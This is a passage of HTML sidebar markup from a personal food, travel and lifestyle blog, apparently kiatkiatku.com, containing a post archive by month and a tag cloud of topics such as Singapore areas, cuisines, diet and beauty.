</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2021/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(5)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2020/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2020/07/'>
July
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2020/05/'>
May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2018/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2018/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2018/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div style='clear: both;'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='sidebar section' id='sidebar2'><div class='widget Label' data-version='1' id='Label1'>
<h2>Tags</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Alami'>Alami</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Ancol'>Ancol</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Anti%20Aging'>Anti Aging</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/APP'>APP</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Alexandra'>Area - Alexandra</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Ang%20Mo%20Kio'>Area - Ang Mo Kio</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Balestier'>Area - Balestier</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Bedok'>Area - Bedok</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Bishan'>Area - Bishan</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Boon%20Lay'>Area - Boon Lay</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Bouna%20Vista'>Area - Bouna Vista</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Bugis'>Area - Bugis</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Bukit%20Batok'>Area - Bukit Batok</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Bukit%20Gombak'>Area - Bukit Gombak</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Bukit%20Merah'>Area - Bukit Merah</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Bukit%20Timah'>Area - Bukit Timah</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Chinatown'>Area - Chinatown</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Choa%20Chu%20Kang'>Area - Choa Chu Kang</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Clarke%20Quay'>Area - Clarke Quay</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Clementi'>Area - Clementi</a>
<span class='label-count' dir='ltr'>(13)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Commonwealth'>Area - Commonwealth</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Geylang'>Area - Geylang</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Hillview'>Area - Hillview</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Holland'>Area - Holland</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Jalan%20Besar'>Area - Jalan Besar</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Johor'>Area - Johor</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Joo%20Chiat'>Area - Joo Chiat</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Jurong'>Area - Jurong</a>
<span class='label-count' dir='ltr'>(13)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Jurong%20East'>Area - Jurong East</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Katong'>Area - Katong</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Kovan'>Area - Kovan</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Little%20India'>Area - Little India</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Macpherson'>Area - Macpherson</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Malaysia'>Area - Malaysia</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Marine%20Parade'>Area - Marine Parade</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Orchard'>Area - Orchard</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Paya%20Lebar'>Area - Paya Lebar</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Punggol'>Area - Punggol</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Redhill'>Area - Redhill</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20River%20Valley'>Area - River Valley</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Rochor'>Area - Rochor</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Seng%20Kang'>Area - Seng Kang</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Somerset'>Area - Somerset</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Telok%20Blangah'>Area - Telok Blangah</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Toa%20Payoh'>Area - Toa Payoh</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Ubi'>Area - Ubi</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Upper%20Thomson'>Area - Upper Thomson</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20West%20Coast'>Area - West Coast</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Woodlands'>Area - Woodlands</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Yishun'>Area - Yishun</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Bali'>Bali</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Bandung'>Bandung</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Banyuwangi'>Banyuwangi</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Bau%20Badan'>Bau Badan</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Beauty'>Beauty</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Beauty%20%26%20Fashion'>Beauty &amp; Fashion</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Bibir'>Bibir</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/blog%20competition'>blog competition</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Blogging'>Blogging</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Bogor'>Bogor</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cafe%20%26%20Coffee%20Shop'>Cafe &amp; Coffee Shop</a>
<span class='label-count' dir='ltr'>(9)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Central%20Java'>Central Java</a>
<span class='label-count' dir='ltr'>(15)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cirebon'>Cirebon</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Australian'>Cuisine - Australian</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Cantonese'>Cuisine - Cantonese</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Hainanese'>Cuisine - Hainanese</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Italian'>Cuisine - Italian</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Japanese'>Cuisine - Japanese</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Korean'>Cuisine - Korean</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Taiwanese'>Cuisine - Taiwanese</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Thai'>Cuisine - Thai</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Vietnamese'>Cuisine - Vietnamese</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/culinary'>culinary</a>
<span class='label-count' dir='ltr'>(41)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Delivery'>Delivery</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Dieng'>Dieng</a>
<span class='label-count' dir='ltr'>(8)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Diet'>Diet</a>
<span class='label-count' dir='ltr'>(14)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/East%20Java'>East Java</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Event%20%26%20Review'>Event &amp; Review</a>
<span class='label-count' dir='ltr'>(48)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/family'>family</a>
<span class='label-count' dir='ltr'>(9)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Family%20Health'>Family Health</a>
<span class='label-count' dir='ltr'>(20)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Flawless'>Flawless</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Food'>Food</a>
<span class='label-count' dir='ltr'>(139)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Food%20%26%20Beverage'>Food &amp; Beverage</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Food%20Tasting'>Food Tasting</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Gigi'>Gigi</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/GYM'>GYM</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Habits'>Habits</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Halal'>Halal</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/health'>health</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Healthy'>Healthy</a>
<span class='label-count' dir='ltr'>(11)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Herbal'>Herbal</a>
<span class='label-count' dir='ltr'>(8)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Hijab'>Hijab</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/hotel'>hotel</a>
<span class='label-count' dir='ltr'>(9)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Hydroponik'>Hydroponik</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Indonesia'>Indonesia</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Indonesia%20-%20Batam'>Indonesia - Batam</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/info%20%26%20tips'>info &amp; tips</a>
<span class='label-count' dir='ltr'>(19)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/IQ'>IQ</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Jakarta'>Jakarta</a>
<span class='label-count' dir='ltr'>(9)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Jantung'>Jantung</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Japanese'>Japanese</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Jerawat'>Jerawat</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Kopi'>Kopi</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Kuku'>Kuku</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Lifestyle'>Lifestyle</a>
<span class='label-count' dir='ltr'>(28)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Magelang'>Magelang</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Makanan'>Makanan</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Make-Up'>Make-Up</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Mall%20-%20Chinatown%20Point'>Mall - Chinatown Point</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Mall%20-%20JEM'>Mall - JEM</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Mall%20-%20One%20Holland%20Village'>Mall - One Holland Village</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Mall%20-%20Suntec%20City'>Mall - Suntec City</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Mall%20-%20Vivocity'>Mall - Vivocity</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Mall%20-%20Westgate'>Mall - Westgate</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Malls%20-%20Jurong%20Point'>Malls - Jurong Point</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Masker'>Masker</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Meal'>Meal</a>
<span class='label-count' dir='ltr'>(8)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Money'>Money</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/MRT%20-%20Beauty%20World%20%28DT5%29'>MRT - Beauty World (DT5)</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/MRT%20-%20Clementi%20%28EW23%29'>MRT - Clementi (EW23)</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/MRT%20-%20Commonwealth%20%28EW20%29'>MRT - Commonwealth (EW20)</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/MRT%20-%20Joo%20Koon%20%28EW29%29'>MRT - Joo Koon (EW29)</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/MRT%20-%20Rochor%20%28DT13%29'>MRT - Rochor (DT13)</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/MRT%20-%20Yishun%20%28NS13%29'>MRT - Yishun (NS13)</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Museum'>Museum</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Nutrisi'>Nutrisi</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Olahraga'>Olahraga</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Otak'>Otak</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Payudara'>Payudara</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Penuaan%20Dini'>Penuaan Dini</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Perawatan'>Perawatan</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Pola%20Makan'>Pola Makan</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Puncak'>Puncak</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Rambut'>Rambut</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/recipe'>recipe</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Restaurant'>Restaurant</a>
<span class='label-count' dir='ltr'>(19)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Roblox'>Roblox</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Seah%20In%20Food%20Centre'>Seah In Food Centre</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Sehat'>Sehat</a>
<span class='label-count' dir='ltr'>(11)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/semarang'>semarang</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Singapore'>Singapore</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Social%20Media'>Social Media</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Solo'>Solo</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Stress'>Stress</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
